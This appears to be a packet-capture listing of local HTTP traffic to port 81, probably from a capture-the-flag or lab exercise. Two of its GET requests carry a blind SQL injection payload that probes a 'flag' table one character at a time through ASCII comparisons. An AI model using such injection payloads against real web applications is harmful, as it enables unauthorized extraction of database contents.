 No. Time Source Destination Protocol Length Info
16 3.661075 127.0.0.1 127.0.0.1 TCP 44 16067 → 62976 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
17 4.043551 127.0.0.1 127.0.0.1 TCP 44 [TCP Dup ACK 1#4] 81 → 62929 [ACK] Seq=1 Ack=1 Win=6379 Len=0
18 4.043609 127.0.0.1 127.0.0.1 TCP 56 [TCP Dup ACK 2#4] [TCP ACKed unseen segment] 62929 → 81 [ACK] Seq=1 Ack=2 Win=6379 Len=0 TSval=1751607417 TSecr=1751568406
19 4.663676 127.0.0.1 127.0.0.1 TCP 68 62977 → 16067 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1751608033 TSecr=0 SACK_PERM=1
20 4.663713 127.0.0.1 127.0.0.1 TCP 44 16067 → 62977 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
21 4.948178 ::1 ::1 TCP 88 62979 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16324 WS=64 TSval=1751608316 TSecr=0 SACK_PERM=1
22 4.948192 ::1 ::1 TCP 64 81 → 62979 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
23 4.948258 127.0.0.1 127.0.0.1 TCP 68 62980 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1751608316 TSecr=0 SACK_PERM=1
24 4.948302 127.0.0.1 127.0.0.1 TCP 68 81 → 62980 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=16344 WS=64 TSval=1751608316 TSecr=1751608316 SACK_PERM=1
25 4.948308 127.0.0.1 127.0.0.1 TCP 56 62980 → 81 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1751608316 TSecr=1751608316
26 4.948314 127.0.0.1 127.0.0.1 TCP 56 [TCP Window Update] 81 → 62980 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1751608316 TSecr=1751608316
27 4.948331 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=32%23 HTTP/1.1
28 4.948336 127.0.0.1 127.0.0.1 TCP 56 81 → 62980 [ACK] Seq=1 Ack=231 Win=408064 Len=0 TSval=1751608316 TSecr=1751608316
29 4.951768 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
30 4.951785 127.0.0.1 127.0.0.1 TCP 56 62980 → 81 [ACK] Seq=231 Ack=606 Win=407680 Len=0 TSval=1751608319 TSecr=1751608319
31 4.952899 127.0.0.1 127.0.0.1 TCP 56 62980 → 81 [FIN, ACK] Seq=231 Ack=606 Win=407680 Len=0 TSval=1751608320 TSecr=1751608319
32 4.952909 127.0.0.1 127.0.0.1 TCP 56 81 → 62980 [ACK] Seq=606 Ack=232 Win=408064 Len=0 TSval=1751608320 TSecr=1751608320
33 4.953655 127.0.0.1 127.0.0.1 TCP 56 81 → 62980 [FIN, ACK] Seq=606 Ack=232 Win=408064 Len=0 TSval=1751608320 TSecr=1751608320
34 4.953668 127.0.0.1 127.0.0.1 TCP 56 62980 → 81 [ACK] Seq=232 Ack=607 Win=407680 Len=0 TSval=1751608320 TSecr=1751608320
35 4.955985 ::1 ::1 TCP 88 62981 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16324 WS=64 TSval=1751608322 TSecr=0 SACK_PERM=1
36 4.955997 ::1 ::1 TCP 64 81 → 62981 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
37 4.956088 127.0.0.1 127.0.0.1 TCP 68 62982 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1751608322 TSecr=0 SACK_PERM=1
38 4.956128 127.0.0.1 127.0.0.1 TCP 68 81 → 62982 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=16344 WS=64 TSval=1751608322 TSecr=1751608322 SACK_PERM=1
39 4.956134 127.0.0.1 127.0.0.1 TCP 56 62982 → 81 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1751608322 TSecr=1751608322
40 4.956139 127.0.0.1 127.0.0.1 TCP 56 [TCP Window Update] 81 → 62982 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1751608322 TSecr=1751608322
41 4.956180 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=33%23 HTTP/1.1
42 4.956192 127.0.0.1 127.0.0.1 TCP 56 81 → 62982 [ACK] Seq=1 Ack=231 Win=408064 Len=0 TSval=1751608322 TSecr=1751608322
43 4.958768 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
44 4.958791 127.0.0.1 127.0.0.1 TCP 56 62982 → 81 [ACK] Seq=231 Ack=606 Win=407680 Len=0 TSval=1751608324 TSecr=1751608324
45 4.959441 127.0.0.1 127.0.0.1 TCP 56 62982 → 81 [FIN, ACK] Seq=231 Ack=606 Win=407680 Len=0 TSval=1751608324 TSecr=1751608324
46 4.959452 127.0.0.1 127.0.0.1 TCP 56 81 → 62982 [ACK] Seq=606 Ack=232 Win=408064 Len=0 TSval=1751608324 TSecr=1751608324
47 4.960019 127.0.0.1 127.0.0.1 TCP 56 81 → 62982 [FIN, ACK] Seq=606 Ack=232 Win=408064 Len=0 TSval=1751608325 TSecr=1751608324
48 4.960034 127.0.0.1 127.0.0.1 TCP 56 62982 → 81 [ACK] Seq=232 Ack=607 Win=407680 Len=0 TSval=1751608325 TSecr=1751608325
49 4.961559 ::1 ::1 TCP 88 62983 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16324 WS=64 TSval=1751608326 TSecr=0 SACK_PERM=1
50 4.961571 ::1 ::1 TCP 64 81 → 62983 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
51 4.961631 127.0.0.1 127.0.0.1 TCP 68 62984 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1751608326 TSecr=0 SACK_PERM=1
52 4.961667 127.0.0.1 127.0.0.1 TCP 68 81 → 62984 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=16344 WS=64 TSval=1751608326 TSecr=1751608326 SACK_PERM=1
53 4.961672 127.0.0.1 127.0.0.1 TCP 56 62984 → 81 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1751608326 TSecr=1751608326
54 4.961677 127.0.0.1 127.0.0.1 TCP 56 [TCP Window Update] 81 → 62984 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1751608326 TSecr=1751608326